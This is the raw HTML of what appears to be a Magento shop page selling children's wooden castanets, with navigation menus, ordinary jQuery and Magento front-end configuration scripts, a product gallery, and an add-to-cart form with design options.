class="level2 nav-2-1-5 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/press-toys.html" ><span>Press Toys</span></a></li><li  class="level2 nav-2-1-6 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/pull-back-toys.html" ><span>Pull Back Toys</span></a></li><li  class="level2 nav-2-1-7 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/yoyo.html" ><span>YoYo</span></a></li><li  class="level2 nav-2-1-8 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/push-toys-with-stick.html" ><span>Push Toys With Stick</span></a></li><li  class="level2 nav-2-1-9 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/baby-ride-on.html" ><span>Baby</span></a></li><li  class="level2 nav-2-1-10 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/bath-toy.html" ><span>Bath Toys</span></a></li><li  class="level2 nav-2-1-11 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/vehicles-wheelie-toys.html" ><span>Vehicles &amp; Wheelie Toys</span></a></li><li  class="level2 nav-2-1-12 category-item last"><a href="https://www.toyslink.com.au/our-products/games-activities/sensory-toys.html" ><span>Sensory Toys</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.toyslink.com.au/our-products/educational-toys.html" ><span>Educational Toys</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.toyslink.com.au/our-products/educational-toys/shape-sorter.html" ><span>Shape Sorter</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/wise-bead.html" ><span>Wise Bead</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/pretend-play.html" ><span>Pretend Play</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/mideer.html" ><span>MiDeer Toys</span></a></li><li  class="level2 nav-2-2-5 category-item last"><a href="https://www.toyslink.com.au/our-products/educational-toys/others.html" ><span>Puzzles</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.toyslink.com.au/our-products/music-toys.html" ><span>Music Toys</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://www.toyslink.com.au/our-products/music-toys/tambourine.html" ><span>Tambourine</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/maracas.html" ><span>Maracas</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/xylophones.html" ><span>Xylophones</span></a></li><li  class="level2 nav-2-3-4 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/music-box.html" ><span>Music Box</span></a></li><li  class="level2 nav-2-3-5 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/jingle-sticks-bell-rings.html" ><span>Jingle Sticks &amp; Bell Rings</span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/music-set.html" ><span>Music Sets</span></a></li><li  class="level2 nav-2-3-7 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/castanets.html" ><span>Castanets</span></a></li><li  class="level2 nav-2-3-8 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/whistles.html" ><span>Whistles</span></a></li><li  class="level2 nav-2-3-9 category-item last"><a href="https://www.toyslink.com.au/our-products/music-toys/drums.html" ><span>Drums</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts.html" ><span>Arts and Crafts</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/stationery.html" ><span>Stationery and Art Supply</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/home-decor.html" ><span>Home Decor</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/others.html" ><span>Kids’ Crafts</span></a></li><li  class="level2 nav-2-4-4 category-item last"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/doll-house-furniture.html" ><span>Doll House Furniture</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory.html" ><span>Kids’ Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/jewelry.html" ><span>Jewelry</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/hair-accessories.html" ><span>Hair Accessories</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/music-jewelry-box.html" ><span>Music Jewelry Box</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/kids-bags.html" ><span>Kids Bags</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/umbrella.html" ><span>Umbrella</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/enamel-pin.html" ><span>Enamel Pin</span></a></li></ul></li><li  class="level1 nav-2-6 category-item"><a href="https://www.toyslink.com.au/our-products/fsc-certified-toys.html" ><span>FSC Certified Toys</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.toyslink.com.au/our-products/plush-toys.html" ><span>Plush Toys</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.toyslink.com.au/our-products/wooden-toys.html" ><span>Wooden Toys</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.toyslink.com.au/our-products/car.html" ><span>Car</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.toyslink.com.au/our-products/stacking-toys.html" ><span>Wooden Stacking Toys</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.toyslink.com.au/our-products/silicone-toys.html" ><span>Silicone Toys</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://www.toyslink.com.au/our-products/books-and-cards.html" ><span>Books and Cards</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.toyslink.com.au/themes.html"  class="level-top" ><span>Shop By Theme</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.toyslink.com.au/themes/animals.html" ><span>Animal Toys</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.toyslink.com.au/themes/dinosaurs.html" ><span>Dinosaur Toys</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.toyslink.com.au/themes/farm.html" ><span>Farm Toys</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.toyslink.com.au/themes/unicorn.html" ><span>Unicorn Toys</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.toyslink.com.au/themes/nautical.html" ><span>Nautical</span></a></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.toyslink.com.au/themes/transport.html" ><span>Transport</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.toyslink.com.au/themes/transport/truck.html" ><span>Truck</span></a></li><li  class="level2 nav-3-6-2 category-item last"><a href="https://www.toyslink.com.au/themes/transport/tractors.html" ><span>Tractors</span></a></li></ul></li><li  class="level1 nav-3-7 category-item"><a href="https://www.toyslink.com.au/themes/food-cooking.html" ><span>Food &amp; Cooking</span></a></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.toyslink.com.au/themes/australiana.html" ><span>Australiana</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first last"><a href="https://www.toyslink.com.au/themes/australiana/koala.html" ><span>Koala</span></a></li></ul></li><li  class="level1 nav-3-9 category-item last"><a href="https://www.toyslink.com.au/themes/bumble-bee.html" ><span>Bumble Bee</span></a></li></ul></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.toyslink.com.au/age.html"  class="level-top" ><span>Shop By Age</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.toyslink.com.au/age/0-12-months.html" ><span>0-12 Months</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.toyslink.com.au/age/1-3-years.html" ><span>1-3 Years</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.toyslink.com.au/age/3-5-years.html" ><span>3-5 Years</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.toyslink.com.au/age/6-years.html" ><span>6 Years+</span></a></li></ul></li>				<li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/about-us" class="level-top"><span>About Us</span></a></li>
				<li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/contact" class="level-top"><span>Contact Us</span></a></li>
			</ul>
			<div class="nav-wholesale-btn"><a href="https://www.toyslink.com.au/customer/account/login/?type=wholesale" class="level-top"><span>Wholesale Login</span></a></div>
		</nav>
		
		<script>
		require([
			'jquery'
		], function ($) {
			$('#sidebar-button').click(function(){
					$('body').toggleClass('navbar-active');
					$(this).toggleClass('active');
				});
				
				$('.navigation-mobile > ul li').has('ul').append( '<span class="touch-button"><span>open</span></span>' );

				$('.touch-button').click(function(){
					$(this).prev().slideToggle(200);
					$(this).toggleClass('active');
					$(this).parent().toggleClass('parent-active');
				});

        });
			
		</script>
		
	</div>
                            </div>
                        </div>
                    </div>
                </div>

                                    <div class="header-innerline"></div>
                            </div>
        </div>

        <div class="my-accounts mobile-only">
                            <div class="head-wholesale-btn">
                	<a class="call" onclick="ga('send','event','Phone Call','header','Header Phone Call');" href="tel:+61395875064"><i class="fa fa-phone"></i><p>(03) 9587 5064 </p></a>
                	<a href="https://www.toyslink.com.au/customer/account/login/"> Wholesale Login</a>
                </div>
			        </div>
    </div>

<!-- 
<script type="text/javascript">
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    'mage/url'
], function ($, customerData, urlBuilder) {

    function updateWishlistCount() {
        var sections = ['wishlist'];
        customerData.reload(sections, true).done(function () {
            var wishlistData = customerData.get('wishlist')();
            if (wishlistData && wishlistData.counter !== undefined) {
                $('.wishlist-count').text(wishlistData.counter);
            }
        });
    }

    // 1. On initial load
    updateWishlistCount();

    // 2. Listen for Magento’s default AJAX wishlist event
    $(document).on('ajax:addToWishlist', function () {
        // Wait a tiny bit to allow backend to process
        setTimeout(updateWishlistCount, 800);
    });

    // 3. OPTIONAL fallback: monitor any click on "Add to Wishlist"
    $('body').on('click', '[data-action="add-to-wishlist"], .action.towishlist', function () {
        // Wait in case no ajax:addToWishlist is triggered
        setTimeout(updateWishlistCount, 1000);
    });

});
</script> 
-->
<script type="text/javascript">
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        var customer = customerData.get('customer');

        function updateLoginClass() {
            if (customer().firstname) {
                $('body').addClass('logged-in');
            } else {
                $('body').removeClass('logged-in');
            }
        }

        // Initial check
        updateLoginClass();

        // Re-check if customer data changes (like login/logout)
        customer.subscribe(function () {
            updateLoginClass();
        });
    });
</script>

<script type="text/javascript">
    require(['jquery'], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
            if($(window).width()>=992){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.header-bottom-inner').addClass("sticky-header");
                    scrolled = true;
                }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.header-bottom-inner').removeClass("sticky-header");
                    scrolled = false;
                }
            }
        if($(window).width()<992){
                if(70<$(window).scrollTop() && !scrolled){
                    $('.header-bottom-inner').addClass("sticky-header");
                    scrolled = true;
                }
                if(70>=$(window).scrollTop() && scrolled){
                    $('.header-bottom-inner').removeClass("sticky-header");
                    scrolled = false;
                }
            }
    });
});
</script>



<div class="cat-banner">
    <div class="container">
        <span class="current-name">Wooden Castanets</span>
        <div class="breadcrumbs"></div>
    </div>
</div>


<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Wooden Castanets"},
            "h1": "Abc"
        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container-fluid"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="ZZXKcaPJzK0XQbyE" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toyslink.com.au\/","customerLoginUrl":"https:\/\/www.toyslink.com.au\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fstatic\u002Ffrontend\u002FSm\u002Ftopzstore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toyslink.com.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>



<div class="detail-3 thumb-vertical">
	<div class="container">
	   	<div class="row">
			<div class="col-lg-12 col-md-12 content-detail">
				<div class="row">
					<div class="col-lg-6 col-sm-6 image-box-detail">
						<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <!--<div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src=""
                 alt="">
        </div>
    </div>-->
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 540        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 400,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/h\/t\/ht912.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/h\/t\/ht912.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/h\/t\/ht912.jpg","caption":"Wooden Castanets","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/2\/1\/21912.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/2\/1\/21912.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/2\/1\/21912.jpg","caption":"Wooden Castanets","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/2\/1\/21912d.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/2\/1\/21912d.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/2\/1\/21912d.jpg","caption":"Wooden Castanets","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/2\/1\/21912c.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/2\/1\/21912c.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/2\/1\/21912c.jpg","caption":"Wooden Castanets","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/2\/1\/21912x.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/2\/1\/21912x.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/2\/1\/21912x.jpg","caption":"Wooden Castanets","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/i\/m\/image_20250902194710.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/i\/m\/image_20250902194710.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/i\/m\/image_20250902194710.jpg","caption":"Wooden Castanets","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "vertical",
										
											"loop": true,
										
											"keyboard": false,
										
											"arrows": false,
										
											"allowfullscreen": true,
					                    
                    					
                    "width": "600",
					
					                        "height": 540,
                    					
                    "thumbwidth": "120",
                    "thumbheight": "120",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 1,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>					</div>
					
					<div class="col-lg-6 col-sm-6 info-box-detail">
						<div class="info-detail-container">
							<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Wooden Castanets</span>    </h1>
    </div>
<div class="product-info-price"><!---->
<div class="price-box price-final_price" data-role="priceBox" data-product-id="2640" data-price-box="product-id-2640">
    <span class="price-retail"><span class="price">$5.99</span></span>
</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HT912</div>
</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">
Experience the joy of rhythm with our Castanets set. These colorful wooden instruments offer three delightful styles. Perfect for introducing children to the world of music and fostering a love for rhythm and creativity. An ideal addition to any budding musician's collection.

FSC Certification</div>
</div>
<div class="size">
<strong class="type">Measures:</strong><div class="value" itemprop="size">5.8cm D</div>
</div>
<div class="age">
<strong class="type">Age:</strong><div class="value" itemprop="age">3-5 Years</div>
</div>
</div>
<div class="action-wrapper">
<div class="product-add-form">
    <form data-product-sku="HT912"
          action="https://www.toyslink.com.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~/product/2640/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="2640" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2640" />
        <input name="form_key" type="hidden" value="ZZXKcaPJzK0XQbyE" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"351":{"1054":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Ladybug","valuePrice":"$0.00","title":"Ladybug"},"1055":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Frog","valuePrice":"$0.00","title":"Frog"},"1056":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Duck","valuePrice":"$0.00","title":"Duck"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='2640'][data-role=priceBox]"
            }
        }
    }
</script>
            <div class="field required " data-option_id="351">
    <label class="label" for="select_351">
        <span>Design</span>
    </label>
    <div class="control">
        <select name="options[351]" id="select_351" class=" required product-custom-option admin__control-select" title="" data-selector="options[351]"><option value="">-- Please Select --</option><option value="1054" price="0" selected="" data-option_type_id="1054">Ladybug </option><option value="1055" price="0" data-option_type_id="1055">Frog </option><option value="1056" price="0" data-option_type_id="1056">Duck </option></select>                                </div>
